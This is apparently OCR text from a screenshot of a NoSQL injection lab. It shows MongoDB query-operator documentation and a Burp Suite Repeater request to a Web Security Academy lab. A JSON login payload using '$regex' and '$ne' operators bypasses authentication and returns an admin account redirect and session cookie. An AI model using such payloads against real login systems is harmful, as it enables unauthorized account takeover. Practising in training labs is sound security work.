 1 2 3 4
20:46
Query and Projection Operators — MongoDB Manual — Mozilla Firefox
Query and Projecti
Lab: Exploiting No
Exploiting NoSQL
https://www.mongodb.com/docs/
27
MongoDB.
Docs Menu
Name Description
$exists Matches documents that have the specified field.
$type Selects documents if a field is of the specified type.
Evaluation
Name Description
$expr Allows use of aggregation expressions within the query language.
$jsonSchema Validate documents against the given JSON Schema.
$mod Performs a modulo operation on the value of a field and selects documents with a
specified result.
$regex Selects documents where values match a specified regular expression.
$text Performs text search.
$where Matches documents that satisfy a JavaScript expression.
Geospatial
Name Description
$geoIntersects Selects geometries that intersect with a GeoJSON geometry. The 2dsphere index
supports $geoIntersects.
$geoWithin Selects geometries within a bounding GeoJSON geometry. The 2dsphere and 2d
indexes support $geoWithin.
Share Feedback
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions JSON Web Tokens
1 ×
Send Cancel < > Follow redirection Target: https://0a7900a503cf41f88252c99200ac004c.w... HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a7900a503cf41f88252c99200ac004c.web-
security-academy.net
3 Cookie: session=
7UMVfhkWBNpNyTmvkrmAwO4NBAw237db
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7900a503cf41f88252c99200ac0
04c.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 60
11 Origin:
https://0a7900a503cf41f88252c99200ac0
04c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
18 "$regex":"^a"
19 },
"password":{
20 "$ne":""
21 }
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
/my-account?id=admin9hhcmyfb
3 Set-Cookie: session=
ZgOOjZ3poWsqSb7BsKa3S84ygcIF7SSe;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Notes
Done
195 bytes | 267 millis